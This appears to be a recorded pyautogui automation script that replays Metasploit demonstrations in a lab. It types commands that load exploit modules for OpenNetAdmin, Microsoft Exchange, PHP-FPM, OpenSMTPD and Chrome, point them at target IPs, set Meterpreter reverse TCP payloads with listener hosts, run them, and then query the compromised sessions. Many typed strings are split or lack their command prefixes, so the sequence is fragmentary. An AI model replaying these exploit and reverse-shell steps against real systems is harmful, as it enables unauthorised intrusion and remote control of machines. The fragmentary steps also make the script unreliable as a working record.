
pyautogui.moveTo(155, 214)

pyautogui.moveTo(131, 202)

pyautogui.moveTo(979, 411)

pyautogui.moveTo(121, 196)

pyautogui.press('Right')

# Step: Play the demo and load the OpenNetAdmin ping command injection module
pyautogui.click(789, 523)

pyautogui.write('use')

pyautogui.write('exploit/')

pyautogui.write('unix/')

pyautogui.write('webapp/opennetadmin_ping_cmd_injection')
pyautogui.write('option')

# Step: Set RHOSTS to 127.0.0.1 and LHOST to 192.168.6.6, then list options
pyautogui.write('set r')

pyautogui.write('hosts 12')

pyautogui.write('7.0.0.1')

pyautogui.press('Return')

pyautogui.write('set l')

pyautogui.write('host')

pyautogui.write('192.168.')

pyautogui.write('6.6')
pyautogui.write('opti')

pyautogui.press('Return')

# Step: Run check and highlight the result reporting 127.0.0.1 appears vulnerable
pyautogui.write('check')

pyautogui.doubleClick(191, 542)

pyautogui.moveTo(508, 525)
pyautogui.write('run')

pyautogui.moveTo(609, 27)

pyautogui.click(700, 24)

pyautogui.click(788, 523)

pyautogui.click(790, 523)

# Step: Resume the recording to the Meterpreter prompt and run getuid
pyautogui.click(266, 24)

pyautogui.write('getuid')


# Step: Load exploit/windows/http/exchange_ecp_viewstate and set its PASSWORD
pyautogui.press('Return')

# Step: Set RHOSTS 192.168.159.129, the .local username, Meterpreter reverse TCP payload and LHOST 192.168.159.128
pyautogui.write('192.1')

pyautogui.write('68.159.129')

pyautogui.press('Return')
pyautogui.write('set USERNAME msflab')

pyautogui.write('.local\\\\jdoe')
pyautogui.write('set')

pyautogui.write('PAYLOAD windows/x64/meterpreter')

pyautogui.press('Return')

pyautogui.write('LHOST 192.168.159.128')
pyautogui.write('c')

# Step: Check that the Exchange target is vulnerable, then launch the exploit
pyautogui.write('heck')

pyautogui.press('Return')

pyautogui.write('exploi')

pyautogui.press('Return')

# Step: Follow the command stager output and run sysinfo in the new Meterpreter session
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('sysinfo')

pyautogui.moveTo(661, 369)

# Step: Begin typing the set httptrace command for the EyesOfNetwork module
pyautogui.write('set httptr')

# Step: Finish and apply set httptrace true
pyautogui.write('ace')

pyautogui.press('Return')

# Step: Run whoami in the shell and scroll back through the HTTP trace output
pyautogui.write('whoami')

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.moveTo(570, 306)

# Step: Load exploit/multi/http/php_fpm_rce and set RHOSTS to 192.168.159.128
pyautogui.write('use e')

pyautogui.write('xploit/multi/http/')

pyautogui.write('php_fpm_rce')

pyautogui.press('Return')

pyautogui.write('RHOSTS 192.168.159.1')

pyautogui.press('Return')

# Step: Set TARGETURI /script.php, payload php/meterpreter/reverse_tcp, and the 192.168.159.x LHOST
pyautogui.write('RGETURI /script.php')
pyautogui.write('set PA')

pyautogui.write('YLOAD php/')

pyautogui.write('meterpreter/reverse_tcp')

pyautogui.press('Return')

pyautogui.write('192.168.159.128')
pyautogui.write('exploit')

pyautogui.moveTo(294, 506)

# Step: Wait for the PHP-FPM exploit to finish cleanup, then enter sysinfo at the Meterpreter prompt
pyautogui.scroll(-3)

pyautogui.write('sysinfo')

pyautogui.moveTo(292, 324)

# Step: Run uname -a in the SSH session to confirm OpenBSD 6.6, then return to msfconsole
pyautogui.write('uname -a')

pyautogui.click(201, 23)

# Step: Load the OpenSMTPD OOB Read local privilege escalation module and review its info output
pyautogui.write('use opensmtpd')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

# Step: Load the ssh_login scanner, set RHOSTS to 172.16.249.137, and enter username wvu
pyautogui.write('use ssh_login')

pyautogui.press('Return')
pyautogui.write('option')

pyautogui.write('set rhosts 172.16.24')

pyautogui.write('9.13')

pyautogui.press('Return')

pyautogui.write('set username wvu')
pyautogui.write('run')

pyautogui.press('return')

pyautogui.write('set lhost 172.16.249.1')
pyautogui.write('run')

pyautogui.scroll(-3)

# Step: Follow the OpenSMTPD exploit to root shell session 2 and highlight the OpenBSD 6.6 output
pyautogui.scroll(-3)

pyautogui.scroll(-3)
pyautogui.write('set lhost 172.16.249.1')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(102, 213); pyautogui.dragTo(207, 285)

# Step: Run ps -auxww on the target to see the root netcat shell, then return to msfconsole
pyautogui.click(321, 22)

pyautogui.write('ps -auxww')

pyautogui.click(202, 23)

# Step: Load the OpenSMTPD MAIL FROM RCE module and follow it to root shell session 3
pyautogui.write('use opensmtpd')
pyautogui.write('uname -a')

pyautogui.moveTo(348, 239)

pyautogui.scroll(-3)

pyautogui.moveTo(410, 149)

pyautogui.moveTo(476, 338)

# Step: Load the Chrome jscreate sideeffect settings from resources/chrome.rc and start the exploit server
pyautogui.write('resources/')

pyautogui.write('chrome.rc')

pyautogui.moveTo(572, 93)

pyautogui.moveTo(456, 161)

pyautogui.write('ru')

pyautogui.press('Return')

# Step: Launch Chrome with --no-sandbox and browse to 192.168.56.1:8080
pyautogui.press('Return')

pyautogui.write('192.168.56.1:8080')

# Step: List active sessions to show Meterpreter x64/windows session 1 from 192.168.56.9
pyautogui.write('sessions')

pyautogui.press('Return')

pyautogui.write('sessions')
